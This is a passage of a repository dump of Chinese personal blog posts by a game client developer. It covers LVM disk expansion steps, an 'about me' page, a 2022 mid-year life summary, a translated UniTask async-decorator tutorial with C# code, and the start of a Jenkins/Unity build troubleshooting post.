交互式命令的内容\n\n```\n# 输入 n,并且回车3次,将物理磁盘的剩余空间都新建为一个PV\nCommand (m for help): n\n\n# 输出信息如下\nPartition number (4-128, default 4): 4\nFirst sector (41940992-419430366, default 41940992):\nLast sector, +/-sectors or +/-size{K,M,G,T,P} (41940992-419430366, default 419430366):\nCreated a new partition 4 of type 'Linux filesystem' and of size 180 GiB.\n\n# 输入t,修改新建的PV的类型,这里需要查看一下最前面 fdisk -l 命令返回的其他的PV的磁盘类型是什么,我这里是 \"Linux filesystem\" ,于是选择了20(输入L可以逐个查看数字对应的类型)\nCommand (m for help): t\nPartition number (1-4, default 4): 4\nPartition type (type L to list all types): 20\nChanged type of partition 'Linux filesystem' to 'Linux filesystem'.\n\n# 输入w,保存配置并退出\nCommand (m for help): w\nThe partition table has been altered.\nSyncing disks.\n```\n\n> 回到普通的linux shell\n\n(此时输入 `fdisk -l`会看到新建成功的PV `/dev/sda4`)\n\n```\n# 将新建的PV扩容到现有的VG(ubuntu-vg是我的操作系统的VG名称,按Tab会自动补全)\n➜ ~ vgextend ubuntu-vg /dev/sda4\n\n# 将LV扩容(这里是扩容到190G,也可以写 +180G)\n➜ ~ lvextend -L 190G /dev/ubuntu-vg/ubuntu-lv\n\n```\n\n\n\n## 参考文章:\n- https://linux.cn/article-3218-1.html\n- https://ivo-wang.github.io/2019/03/26/Ubuntu-18.04-LTS-linux-LVM-%E6%89%A9%E5%AE%B9%E6%A0%B9%E5%88%86%E5%8C%BA/\n\n"
},
{
"alpha_fraction": 0.6166514158248901,
"alphanum_fraction": 0.7008234262466431,
"avg_line_length": 19.240739822387695,
"blob_id": "b2629c132421bec5eff618e46ad2da2fbaec8790",
"content_id": "d2b65520a794459e1ec04372d8f761677dcf7b61",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1845,
"license_type": "no_license",
"max_line_length": 159,
"num_lines": 54,
"path": "/Blogs/000.About-me.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "# 关于我\n\n## 工作\n\n> 大学毕业后做了几年互联网服务端,2020年转行做了游戏客户端,对这段经历感兴趣的可以看这里:[从互联网转行做游戏](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/013.chang-my-career-to-unity.md)\n\n#### Garena | 2022.06 ~ Now\n - 吃鸡手游[《FreeFire》](https://ff.garena.com/en/)客户端开发\n\n#### 叠纸游戏 | 2021.07 ~ 2022.06\n - RTT类手游[《逆光潜入》](https://www.taptap.com/app/225621)客户端开发\n - 参与战斗系统的开发,与战斗策划、美术紧密的沟通协作\n\n#### 慌木科技 | 2020.11 ~ 2021.07 \n - TPS Roguelike 手游客户端开发\n - 主要负责战斗系统的开发,与战斗策划紧密的沟通协作\n - 搭建Jenkins 自动化打包系统([Jenkins自动化打包Unity踩坑一览](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/027.jenkins-build-unity-problems.md))\n\n#### 游戏公国 | 2020.07 ~ 2020.11\n - [《雷索纳斯》](https://www.taptap.com/app/226568)客户端开发\n - 主要负责UI系统开发以及搭建异步热更框架\n\n#### 优维科技 | 2016.10 ~ 2019.04\n - DevOps解决方案平台后台开发,主要负责其中一块CMDB系统的设计与研发\n\n#### 金证财富 | 2015.07 ~ 2016.10\n - 基金证券行业资金清算软件开发,主要负责C++后台服务器\n\n\n## 喜欢的游戏:\n- Brotato\n- 神之天平\n- 艾尔登法环\n- 双人成行\n- 只狼:影逝二度\n- 去月球\n- 八方旅人\n- Deadly days\n- 塞尔达传说 旷野之息\n- 尼尔:机械纪元\n- 风之旅人\n- Kingdom Rush系列\n- 火炬之光\n- 三国杀\n- 风卷残云\n- 地下城与勇士\n- 鬼泣4\n- 植物大战僵尸\n- 仙剑奇侠传4\n- 真三国无双系列\n- 魔兽争霸3\n- 第二次机器人大战\n- 吞食天地2诸葛孔明传\n- Metal Max重装机兵系列\n"
},
{
"alpha_fraction": 0.7652789950370789,
"alphanum_fraction": 0.7967227697372437,
"avg_line_length": 28.866666793823242,
"blob_id": "1412085c6e9bab0045ac12effdb932926b661539",
"content_id": "ee8e2e87dafe9183cedc7c7422517253466f4865",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5464,
"license_type": "no_license",
"max_line_length": 205,
"num_lines": 75,
"path": "/Blogs/064.Mid-year-summary-2022.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"2022上半年总结\"\ndate: 2022-06-30T23:59:59+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n# 2022上半年总结\n\n## 工作\n\n- 从叠纸润到了Garena的FF组。说起来也是运气好,从HR那得知我是上半年最后一个HC。而且我拿到offer之后各大厂就开始裁员,有一些大佬也牵连着被裁,要是和这些卷王大佬一起竞争,我不一定能进FF的。\n- 当初投FF是看中它是挣钱的稳定项目,大概率不会出现人际关系压力(投简历前也找人打听过)。再加上FF成熟的网络同步与大地图加载技术刚好是我感兴趣的方向,就果断来了。\n- FF的自动化程度蛮高的,版本控制用的是P4V,用起来还不太熟练。\n- 本来也想去动物派对,只是没去成,不知是我跳槽太频繁,还是因为我没有做过独立游戏。\n- 正儿八经开始用GF做重装机兵同人游戏了。但比想象中的难,UI和背包就够写的了。\n- 组建了一个MM同人开发者群,不到10人的小群,希望这个社区能促进MM同人游戏的开发,带来更好的作品。\n- 对游戏行业、游戏开发的看法变得不一样了。可能是这半年结交了不少平时不玩游戏的朋友吧,有种【其实游戏也没那么重要】的感觉。\n\n## 技术\n\n- 看完了《游戏编程模式》并且写了读书笔记,收获很多\n- 看完了《CLR via C#》并且写了读书笔记,收获很多的,后来的日常工作也会偶尔翻阅。\n- 想做但没做完的事情(跟去年差不多):\n - 阅读GF源码,属于进行时,随着用GF做MM的同人,会对GF了解越来越深的\n - 阅读《Async in C# 5.0》\n - 研究网络同步\n - 研究程序生成动画\n - 学习渲染(有利于做MM同人)\n\n## 生活\n\n- 疫情反复,游泳去得少了,再后来上海封城,到现在游泳馆都还没开始营业。\n\n- 老头环很好玩,可惜我玩得太慢+喜欢网上冲浪,导致魔法学院后面多多少少都被剧透了(哪怕只是一个截图或场景短视频),少了很多初见的惊喜。等老头环DLC的时候,一定憋着不网上冲浪,玩通关再说。\n\n- 4月1号开始上海疫情封禁,一直到6月1号才官方解封(而官方公告恢复堂食是6月29号)\n\n - 这期间负面新闻特别多,4月上半月物资也出现了很严重的匮乏,后面物资供应恢复了,但价格比较贵。\n - 整个封禁期间心态非常的崩,感觉上海药丸,想润。\n - 4月底出了一个视频全网传播[《四月之声》](https://www.youtube.com/watch?v=mBdOXwdBn5s),那几天和朋友一起做了小游戏用来吐槽上海:[《四月是谁的谎言》](https://github.com/lightjiao/April)\n\n - 这期间本来想做MM同人,但封禁期间自己的状态太差了,啥也没做出来。\n - 5月22号的时候,突然想起自己有一副三国杀卡牌,于是跟室友们组局玩三国杀。后面我们天天一起做饭打游戏聊天。那段时间让自己积极了很多,做菜水平也提高了不少。\n\n- 6月上旬的时候,用Unity帮卫健委的朋友写了个[程序](https://github.com/lightjiao/HeSuanJianCeDataHandle),用于处理Excel数据(其实这原本应该是他们内部系统该做的功能的)。有这个程序之前,他们每天要花6个小时填Excel表,有这个程序之后只需要几分钟。这个程序受到他和他同事的一致好评,还意外收到了闵行区区长的表扬。能够帮助身边的人还是很开心的。\n\n- 不知道是不是居家封禁导致的,明显感觉自己水群变多了,不只是GF群,还有各种微信群。希望接下来能戒掉【不水群就难受综合症】,太浪费时间了。不过这些群也在不同程度上帮到了我:\n\n > - GF群:偶尔能学习到一些知识,不过接下来感觉还是要看书了\n >- 吃喝群:认识了很多朋友\n > - 瓜群:和群里的人一起聊八卦,聊别人的也聊自己的,很大程度上缓解了感情上的苦恼\n > - 游戏社区群:没有它就没有瓜群\n\n- 6月26号和朋友见面约饭,一个朋友说我比一年前胖多了\n\n## 总结\n\n- 技术成长变得缓慢了,原因一是疫情期间自己心态崩了,原因二是自己重心转向了做同人游戏,所以对技术的学习都暂缓了下来。之后应该会往技术的广度上扩展吧。\n\n- 生活上丰富了一些,更愿意主动去结交朋友了,也结交到了一些朋友。\n\n- 感觉自己的心态管理明显差了很多:\n\n > 读书那会儿和刚工作的时候,是什么都不懂,心态好是因为初生牛犊不怕虎\n >\n > 现在知道的事情多了一些,对未来的焦虑也变多了,总是控制不好自己的心态\n >\n > ❗希望能通过加强体育锻炼、多阅读、少网上冲浪来加强自己的心态管理\n\n- 这半年想了很多长远的打算,特别是在叠纸待得不开心的时候又加了疫情封禁的Buff,极其焦虑,甚至专门写了[Notion文档](https://www.notion.so/ae6bb8976f664b23948e67d8c192b130)来梳理将来的打算:\n\n > 目前打算是在FF工作几年,然后去苏州或者杭州定居,主要是那边房价比上海低,城市很不错,IT工作也都不错,特别是苏州有微软和Zoom。\n >\n > 也考虑过润去瑞士、日本,不过一个人过去很担心融入当地生活的问题,等以后有伴侣了再重新考虑吧。\n \n \n \n \n \n \n"
},
{
"alpha_fraction": 0.6467443108558655,
"alphanum_fraction": 0.6502898335456848,
"avg_line_length": 29.783361434936523,
"blob_id": "13ae5b6c02463498aafc0d1a0f7ade487a029459",
"content_id": "2f87f72ddd1d21ed6dbc1726ae5af21cdc21161b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 20135,
"license_type": "no_license",
"max_line_length": 327,
"num_lines": 577,
"path": "/Blogs/066.UniTask-advanced-techniques-extends-unitywebrequest-via-async-decorator.md.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"【译】用async修饰模式来扩展UnityWebRequest——UniTask高级技巧\"\ndate: 2022-08-07T23:36:00+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n# 用async修饰模式来扩展UnityWebRequest——UniTask高级技巧\n\n> 译注:\n>\n> 原文链接:https://neuecc.medium.com/extends-unitywebrequest-via-async-decorator-pattern-advanced-techniques-of-unitask-ceff9c5ee84\n>\n> ### 读后感写在前面\n>\n> 这篇文章其实就是介绍如何用await实现装饰器的设计模式,极大的降低了代码复杂度,很实用\n\n\n\n我们发布 UniTask v2 已经几个月了,现在是 2.0.31 版本,GitHub 的 Star 达到了 1100 以上。我们相信它很稳定,可以在生产中使用。\n\n有关 UniTask v2 的更多信息,请参阅这篇文章 - [UniTask v2 — Unity 的零分配异步/等待,使用异步 LINQ](https://neuecc.medium.com/unitask-v2-zero-allocation-async-await-for-unity-with-asynchronous-linq-1aa9c96aa7dd)。(译注:[翻译版本在这里](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/065.UniTask-technical-details.md))\n\n随着 async/await 的引入,可以实现新的设计。这篇文章以 UnityWebRequest 为例,实现一个异步、可插拔和可扩展实现的例子。\n\n我将以异步装饰器模式的名称来介绍它,但它通常被称为中间件(Middleware)。\n\n它(中间件)是一种常见的设计,主要在服务器端,在 ASP.NET Core 中实现为 Filter,在 node.js (Express) 和 React 中实现为中间件,在 Python 中实现为 WSGI,以及 MagicOnion。这是一种非常强大的设计模式,在客户端也很有用。\n\n如果你想扩展`UnityWebRequest`,我们需要做到以下这些特性:\n\n- 日志\n- mock\n- 超时处理\n- 请求之前处理请求的header\n- 请求之后处理接受的header\n- 根据状态码处理异常\n- 错误之后的UI处理(弹窗、重试、场景切换)\n\n\n\n## 修饰器例子\n\n第一步是添加一个接口:\n\n```csharp\npublic interface IAsyncDecorator\n{\n UniTask<ResponseContext> SendAsync(RequestContext context, CancellationToken calcellationToken, Func<RequestContext, CancellationToken, UniTask<ResponseContext>> next);\n}\n```\n\n其中重要的是`Func<RequestContext, CancellationToken, UniTask<ResponseContext>> next`。\n\n来看一个真实的例子,简单的只在前后处理了header:\n\n```csharp\npublic class SetUpHeaderDecorator : IAsyncDecorator\n{\n public async UniTask<ResponseContext> SendAsync(RequestContext context, CancellationToken cancellationToken, Func<RequestContext, CancellationToken, UniTask<ResponseContext>> next)\n {\n context.RequestHeaders[\"x-app-timestamp\"] = context.Timestamp.ToString();\n context.RequestHeaders[\"x-user-id\"] = UserProfile.Id;\n context.RequestHeaders[\"x-access-token\"] = UserProfile.Token;\n \n var respsonse = await next(context, cancellationToken); // call next decorator\n \n var nextToken = respsonse.ResponseHeaders[\"token\"];\n UserProfile.Token = nextToken;\n \n return respsonse;\n }\n}\n```\n\n我们进入由 await next() 链接的装饰器方法。所以如果你在它之前写,它是预处理,如果你在它之后写,它是后处理。\n\n现在,与 async/await 集成后,try-catch-finally 也可以自然编写。例如,如果您准备一个日志记录......\n\n```csharp\npublic class LoggingDecorator : IAsyncDecorator\n{\n public async UniTask<ResponseContext> SendAsync(RequestContext context, CancellationToken cancellationToken, Func<RequestContext, CancellationToken, UniTask<ResponseContext>> next)\n {\n var sw = Stopwatch.StartNew();\n try\n {\n UnityEngine.Debug.Log(\"Start Network Request:\" + context.Path);\n \n var response = await next(context, cancellationToken);\n \n UnityEngine.Debug.Log($\"Complete Network Request: {context.Path} , Elapsed: {sw.Elapsed}, Size: {response.GetRawData().Length}\");\n \n return response;\n }\n catch (Exception ex)\n {\n if (ex is OperationCanceledException)\n {\n UnityEngine.Debug.Log(\"Request Canceled:\" + context.Path);\n }\n else if (ex is TimeoutException)\n {\n UnityEngine.Debug.Log(\"Request Timeout:\" + context.Path);\n }\n else if (ex is UnityWebRequestException webex)\n {\n if (webex.IsHttpError)\n {\n UnityEngine.Debug.Log($\"Request HttpError: {context.Path} Code:{webex.ResponseCode} Message:{webex.Message}\");\n }\n else if (webex.IsNetworkError)\n {\n UnityEngine.Debug.Log($\"Request NetworkError: {context.Path} Code:{webex.ResponseCode} Message:{webex.Message}\");\n }\n }\n throw;\n }\n finally\n {\n /* log other */\n }\n }\n}\n```\n\n终止一个调用也很容易,只是不要调用`next()`。例如,您可以创建一个返回虚拟响应的装饰器(用于测试或在服务器端实现尚未准备好时继续执行)。\n\n```csharp\npublic class MockDecorator : IAsyncDecorator\n{\n Dictionary<string, object> mock;\n \n // Prepare dictoinary of RequestPath:Object\n public MockDecorator(Dictionary<string, object> mock)\n {\n this.mock = mock;\n }\n \n public UniTask<ResponseContext> SendAsync(RequestContext context, CancellationToken cancellationToken, Func<RequestContext, CancellationToken, UniTask<ResponseContext>> next)\n {\n // if (EditorProfile.EnableMocking) { // enable/disable mocking from editor option\n if (mock.TryGetValue(context.Path, out var value))\n {\n // If matched, return mock (omitting network request is easy, don't call next.)\n return new UniTask<ResponseContext>(new ResponseContext(value));\n }\n else\n {\n return next(context, cancellationToken);\n }\n }\n}\n```\n\n我们也加入重试机制。例如,您会收到一个特殊的响应代码,要求您获取令牌并再次对其进行重新处理。\n\n```csharp\npublic class AppendTokenDecorator : IAsyncDecorator\n{\n public async UniTask<ResponseContext> SendAsync(RequestContext context, CancellationToken cancellationToken, Func<RequestContext, CancellationToken, UniTask<ResponseContext>> next)\n {\n string token = UserProfile.Token; // get from somewhere\n RETRY:\n try\n {\n context.RequestHeaders[\"x-accesss-token\"] = token;\n return await next(context, cancellationToken);\n }\n catch (UnityWebRequestException ex)\n {\n // for example, custom response code 700 is token invalid\n if (ex.ResponseCode == 700)\n {\n // get token request asynchronously\n var newToken = await new NetworkClient(context.BasePath, context.Timeout).PostAsync<string>(\"/Auth/GetToken\", \"access_token\", cancellationToken);\n context.Reset(this); // Refresh RequestContext status\n token = newToken;\n goto RETRY;\n }\n \n throw;\n }\n }\n}\n```\n\n如果你想在两次请求之间放置一个队列来强制顺序处理,你可以这样写:\n\n```csharp\npublic class QueueRequestDecorator : IAsyncDecorator\n{\n readonly Queue<(UniTaskCompletionSource<ResponseContext>, RequestContext, CancellationToken, Func<RequestContext, CancellationToken, UniTask<ResponseContext>>)> q = new Queue<(UniTaskCompletionSource<ResponseContext>, RequestContext, CancellationToken, Func<RequestContext, CancellationToken, UniTask<ResponseContext>>)>();\n bool running;\n \n public async UniTask<ResponseContext> SendAsync(RequestContext context, CancellationToken cancellationToken, Func<RequestContext, CancellationToken, UniTask<ResponseContext>> next)\n {\n if (q.Count == 0)\n {\n return await next(context, cancellationToken);\n }\n else\n {\n var completionSource = new UniTaskCompletionSource<ResponseContext>();\n q.Enqueue((completionSource, context, cancellationToken, next));\n if (!running)\n {\n Run().Forget();\n }\n return await completionSource.Task;\n }\n }\n \n async UniTaskVoid Run()\n {\n running = true;\n try\n {\n while (q.Count != 0)\n {\n var (tcs, context, cancellationToken, next) = q.Dequeue();\n try\n {\n var response = await next(context, cancellationToken);\n tcs.TrySetResult(response);\n }\n catch (Exception ex)\n {\n tcs.TrySetException(ex);\n }\n }\n }\n finally\n {\n running = false;\n }\n }\n}\n```\n\n你可以很容易地从简单的东西写到看起来很复杂的东西,只要提供 async/await。\n\n那么我们来使用上面准备好的修饰器:\n\n```csharp\n// create decorated client(store to field)\nvar client = new NetworkClient(\"http://localhost\", TimeSpan.FromSeconds(10),\n new QueueRequestDecorator(),\n new LoggingDecorator(),\n new AppendTokenDecorator(),\n new SetupHeaderDecorator());\n \n// for example, call like this\nvar result = await client.PostAsync(\"/User/Register\", new { Id = 100 });\n```\n\n\n\n## 实现异步修饰器\n\n代码有点长,但其实都很好理解\n\n```csharp\n// basic interface\npublic interface IAsyncDecorator\n{\n UniTask<ResponseContext> SendAsync(RequestContext context, CancellationToken cancellationToken, Func<RequestContext, CancellationToken, UniTask<ResponseContext>> next);\n}\n \n// for request\npublic class RequestContext\n{\n int decoratorIndex;\n readonly IAsyncDecorator[] decorators;\n Dictionary<string, string> headers;\n \n public string BasePath { get; }\n public string Path { get; }\n public object Value { get; }\n public TimeSpan Timeout { get; }\n public DateTimeOffset Timestamp { get; private set; }\n \n public IDictionary<string, string> RequestHeaders\n {\n get\n {\n if (headers == null)\n {\n headers = new Dictionary<string, string>();\n }\n return headers;\n }\n }\n \n public RequestContext(string basePath, string path, object value, TimeSpan timeout, IAsyncDecorator[] filters)\n {\n this.decoratorIndex = -1;\n this.decorators = filters;\n this.BasePath = basePath;\n this.Path = path;\n this.Value = value;\n this.Timeout = timeout;\n this.Timestamp = DateTimeOffset.UtcNow;\n }\n \n internal Dictionary<string, string> GetRawHeaders() => headers;\n internal IAsyncDecorator GetNextDecorator() => decorators[++decoratorIndex];\n \n public void Reset(IAsyncDecorator currentFilter)\n {\n decoratorIndex = Array.IndexOf(decorators, currentFilter);\n if (headers != null)\n {\n headers.Clear();\n }\n Timestamp = DateTimeOffset.UtcNow;\n }\n}\n \n// for response\npublic class ResponseContext\n{\n readonly byte[] bytes;\n \n public long StatusCode { get; }\n public Dictionary<string, string> ResponseHeaders { get; }\n \n public ResponseContext(byte[] bytes, long statusCode, Dictionary<string, string> responseHeaders)\n {\n this.bytes = bytes;\n StatusCode = statusCode;\n ResponseHeaders = responseHeaders;\n }\n \n public byte[] GetRawData() => bytes;\n \n public T GetResponseAs<T>()\n {\n return JsonUtility.FromJson<T>(Encoding.UTF8.GetString(bytes));\n }\n}\n \n// body\npublic class NetworkClient : IAsyncDecorator\n{\n readonly Func<RequestContext, CancellationToken, UniTask<ResponseContext>> next;\n readonly IAsyncDecorator[] decorators;\n readonly TimeSpan timeout;\n readonly IProgress<float> progress;\n readonly string basePath;\n \n public NetworkClient(string basePath, TimeSpan timeout, params IAsyncDecorator[] decorators)\n : this(basePath, timeout, null, decorators)\n {\n }\n \n public NetworkClient(string basePath, TimeSpan timeout, IProgress<float> progress, params IAsyncDecorator[] decorators)\n {\n this.next = InvokeRecursive; // setup delegate\n \n this.basePath = basePath;\n this.timeout = timeout;\n this.progress = progress;\n this.decorators = new IAsyncDecorator[decorators.Length + 1];\n Array.Copy(decorators, this.decorators, decorators.Length);\n this.decorators[this.decorators.Length - 1] = this;\n }\n \n public async UniTask<T> PostAsync<T>(string path, T value, CancellationToken cancellationToken = default)\n {\n var request = new RequestContext(basePath, path, value, timeout, decorators);\n var response = await InvokeRecursive(request, cancellationToken);\n return response.GetResponseAs<T>();\n }\n \n UniTask<ResponseContext> InvokeRecursive(RequestContext context, CancellationToken cancellationToken)\n {\n return context.GetNextDecorator().SendAsync(context, cancellationToken, next); // magical recursive:)\n }\n \n async UniTask<ResponseContext> IAsyncDecorator.SendAsync(RequestContext context, CancellationToken cancellationToken, Func<RequestContext, CancellationToken, UniTask<ResponseContext>> _)\n {\n // This is sample, use only POST\n // If you want to maximize performance, customize uploadHandler, downloadHandler\n \n // send JSON in body as parameter\n var data = JsonUtility.ToJson(context.Value);\n var formData = new Dictionary<string, string> { { \"body\", data } };\n \n using (var req = UnityWebRequest.Post(basePath + context.Path, formData))\n {\n var header = context.GetRawHeaders();\n if (header != null)\n {\n foreach (var item in header)\n {\n req.SetRequestHeader(item.Key, item.Value);\n }\n }\n \n // You can process Timeout by CancellationTokenSource.CancelAfterSlim(extension of UniTask)\n var linkToken = CancellationTokenSource.CreateLinkedTokenSource(cancellationToken);\n linkToken.CancelAfterSlim(timeout);\n try\n {\n await req.SendWebRequest().ToUniTask(progress: progress, cancellationToken: linkToken.Token);\n }\n catch (OperationCanceledException)\n {\n if (!cancellationToken.IsCancellationRequested)\n {\n throw new TimeoutException();\n }\n }\n finally\n {\n // stop CancelAfterSlim's loop\n if (!linkToken.IsCancellationRequested)\n {\n linkToken.Cancel();\n }\n }\n \n // Get response items first because UnityWebRequest is disposed in end of this method.\n // If you want to avoid allocating repsonse/header if no needed, think another way,\n return new ResponseContext(req.downloadHandler.data, req.responseCode, req.GetResponseHeaders());\n }\n }\n}\n```\n\n核心过程是 InvokeRecursive。为了简化一点……\n\n```csharp\nUniTask<ResponseContext> InvokeRecursive(RequestContext context, CancellationToken cancellationToken)\n{\n context.decoratorIndex++;\n return decorators[context.decoratorIndex].SendAsync(context, cancellationToken, InvokeRecursive);\n}\n```\n\n推进 IAsyncDecorator[],“next”是数组的下一个元素(组合过滤器),这是该模式的唯一实现。\n\n另外,NetworkClient 本身是一个 IAsyncDecorator,这样最里面的部分就不调用 next() 了,也是这个调用过程的最后一部分。\n\n> 译注:可以理解为这样的调用方式,但是实现方式更优雅(async/await)\n>\n> ```\n> Decorator1Pre\n> {\n> \tDecorator2Pre\n> \t{\n> \t\tUnityWebRequest.Post().SendWebRequest().ToUniTask();\n> \t}\n> \tDecorator2Post\n> }\n> Decorator1Post\n> ```\n\n我们在 CancellationTokenSource.CancelAfterSlim 中处理超时。 超时也可以使用 WhenAny 在外部处理,但如果目标有 CancellationToken 参数,这更有效,更适合终止。\n\n> 译注:Process和CancelToken还没搞明白怎么去使用\n\n\n\n## 与场景切换结合\n\n当网络请求失败时,我们希望有一个弹出窗口,上面写着“发生错误,返回标题,‘OK’”之类的内容,我们来实现吧:\n\n```csharp\npublic enum DialogResult\n{\n Ok,\n Cancel\n}\n \npublic static class MessageDialog\n{\n public static async UniTask<DialogResult> ShowAsync(string message)\n {\n // (For example)create dialog via Prefab\n var view = await Resources.LoadAsync(\"Prefabs/Dialog\");\n \n // wait until Ok or Cancel button clicked\n return await (view as GameObject).GetComponent<MessageDialogView>().WaitUntilClicked;\n }\n}\n \npublic class MessageDialogView : MonoBehaviour\n{\n [SerializeField] Button okButton = default;\n [SerializeField] Button closeButton = default;\n \n UniTaskCompletionSource<DialogResult> taskCompletion;\n \n // await until button clicked\n public UniTask<DialogResult> WaitUntilClicked => taskCompletion.Task;\n \n private void Start()\n {\n taskCompletion = new UniTaskCompletionSource<DialogResult>();\n \n okButton.onClick.AddListener(() =>\n {\n taskCompletion.TrySetResult(DialogResult.Ok);\n });\n \n closeButton.onClick.AddListener(() =>\n {\n taskCompletion.TrySetResult(DialogResult.Cancel);\n });\n }\n \n // just to be careful\n private void OnDestroy()\n {\n taskCompletion.TrySetResult(DialogResult.Cancel);\n }\n}\n```\n\n我们可以利用 UniTaskCompletionSource 来表示我们正在等待按钮被按下。\n\n现在,让我们将它与异步装饰器结合起来。\n\n```csharp\npublic class ReturnToTitleDecorator : IAsyncDecorator\n{\n public async UniTask<ResponseContext> SendAsync(RequestContext context, CancellationToken cancellationToken, Func<RequestContext, CancellationToken, UniTask<ResponseContext>> next)\n {\n try\n {\n return await next(context, cancellationToken);\n }\n catch (Exception ex)\n {\n if (ex is OperationCanceledException)\n {\n // Canceling is an expected process, so it goes through as is\n throw;\n }\n \n if (ex is UnityWebRequestException uwe)\n {\n // It's useful to use a status code to handle things like revert to the title or retry exceptions\n // if (uwe.ResponseCode) { }...\n }\n \n // The only time to show a message for server exception is when debugging.\n var result = await MessageDialog.ShowAsync(ex.Message);\n \n // OK or Cnacel or anything\n // if (result == DialogResult.Ok) { }...\n \n // Do not await the scene load!\n // If use await, the process will return to the caller and continued.\n // so use Forget.\n SceneManager.LoadSceneAsync(\"TitleScene\").ToUniTask().Forget();\n \n // Finally throw OperationCanceledException, caller receive canceled.\n throw new OperationCanceledException();\n }\n }\n}\n```\n\n用await的情况下,写异步处理就很容易了。\n\n您需要注意的一件事是是否返回给调用者。如果你正常返回,将无事发生。但如果你抛出异常,那将作为错误返回。由于返回到界面意味着通讯进程已被取消,所以这里将进程标记为取消才是正确的操作;要在异步方法中将其视为已取消,您需要抛出 OperationCanceledException。\n\n> 译注:最后这段关于取消与错误处理没太理解\n\n\n\n## 最后\n\n通过使用 async/await,您可以实现回调无法实现的设计。此外,使用 UniTask,没有性能开销。 我们希望您尝试使用 UniTask 作为游戏的基础库。\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.7604102492332458,
"alphanum_fraction": 0.8001977205276489,
"avg_line_length": 31.119047164916992,
"blob_id": "ed4787fd8bacac69385df0886bec9f17c7ac716e",
"content_id": "d28c1f60c8e4147eef60718aa690f823500702f8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 11357,
"license_type": "no_license",
"max_line_length": 200,
"num_lines": 252,
"path": "/Blogs/027.jenkins-build-unity-problems.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"Jenkins自动化打包Unity踩坑一览\"\ndate: 2021-02-06T17:47:02+08:00\ndraft: false\nisCJKLanguage: true\ntags:\n - Unity\n - CI\n---\n\n### 前提\n\n由于需要调用windows的UnityEditor命令行来打包,所以Jenkins也都是安装在windows上\n\nJenkins介绍略\n\nCI/CD介绍略\n\n\n\n### Jenkins安装后默认的workspace在C盘,参考下面的内容修改\n\nJenkin版本 2.263.3,已经不支持在页面上指定设置workspace的路径了\n\n在jenkins的安装目录,大概是这样的位置:\n\n```\nC:\\Users\\Administrator\\AppData\\Local\\Jenkins\\.jenkins\n```\n\n修改里面的config.xml 文件中的`worksspaceDir`,如下\n\n```\n<workspaceDir>D:/Jenkins/${ITEM_FULL_NAME}</workspaceDir>\n```\n\n再在Jenkins的管理页面点击重新读取配置即可生效\n\n>如果你的安装位置是这样的: `C:\\Windows\\System32\\config\\systemprofile\\AppData\\Local\\Jenkins\\.jenkins`\n>\n>那么就说明你会遇到一个jenkins的超级大坑,这种安装时没有指定用户的安装方式会导致打包时Gradle启动不了,一直报错。\n>\n>卸载Jenkins重新以系统管理员的用户来安装(安装Jenkins时会要求输入windows的账户密码,在测试端口是否可用之前的那一步)\n\n\n\n### Jenkins的Subversion插件问题\n\n- checkout出来的repo版本太旧,用比较新的tortoiseSvn会提示你执行upgrade working copy\n\n > 原因是Jenkins的subversion插件使用的svn版本太老了\n >\n > 参考链接:https://stackoverflow.com/questions/7992034/svn-upgrade-working-copy\n\n- 性能太差,更新一次十分钟\n\n\n\n\n\n- jenkins的subversion插件性能太差,revert + update 需要十分钟(尽管自带了展示changelog到流水线,但太慢了)\n- (未多次验证)似乎有update的内容不在Unity中生效的BUG,因为在Editor中打出来的包内容仿佛是没更新一样\n\n最后改为了在bat脚本中写 svn 命令来执行svn的更新\n\n\n\n### SVN CLI在jenkins中执行会有权限问题\n\n执行时的错误日志如下:\n\n```\nsvn: E230001: Unable to connect to a repository at URL 'https://192.168.0.99/svn/xxx/dat'\nsvn: E230001: Server SSL certificate verification failed: certificate issued for a different hostname, issuer is not trusted\n```\n\n原因是Jenkins本身的权限问题,用一种奇怪的姿势来接受访问svn的地址即可,参考下方链接\n\n- https://blog.csdn.net/Fllay0108/article/details/103276611\n- https://stackoverflow.com/questions/11951546/svn-command-line-in-jenkins-fails-due-to-server-certificate-mismatch/20090655\n\n\n\n### 遇到了一个十分神奇的windows bat 现象\n\n在某一行注释(见svn提交记录)的后面必须添加两个空格,不然那一行注释会被识别成执行命令并且报错\n\n\n\n### Windows bat文件换行符的坑\n\n因为一直习惯了 *nix + git 的环境,这种环境下要么文件使用LF换行符,要么git会根据不同平台来自动转换文件换行符\n\n但windows换行符是CLRF,而且svn不会根据不同平台自动转换文件换行符,于是只要在bat文件前面加了一个注释,那么整个文件都会被识别为被注释掉(因为没有合法的换行符了)\n\n最后是在服务器上用windows记事本打开bat文件才发现这个问题\n\n\n\n### Unity打包配置不对\n\nJDK、SDK、NDK 都要配置,而且版本也要特别的指定(特指unity 2019.4版本的要求)\n\n一开始是从同事那里拷贝的,但其实版本也是不完全对的\n\n最后在UnityHub上下载的指定的JDK、SDK、NDK(但学习版Unity不能再学习了,重装了一遍)\n\n> 感觉其实这里NDK版本不一定需要完全一致,只要大版本符合就可以了,但因为打包一直有报错,只好先从打包环境的版本先入手,最后发现根本原因的时候,感觉这个应该不重要,不过也折腾了不少时间\n\n\n\n### 将本地从UnityHub下载的JDK、SDK、NDK上传到服务器,但打包时又找不到SDK了\n\n命令行打包时,需要指定jdk、sdk、ndk的环境变量,如果这个环境变量指定的是`C:\\Program 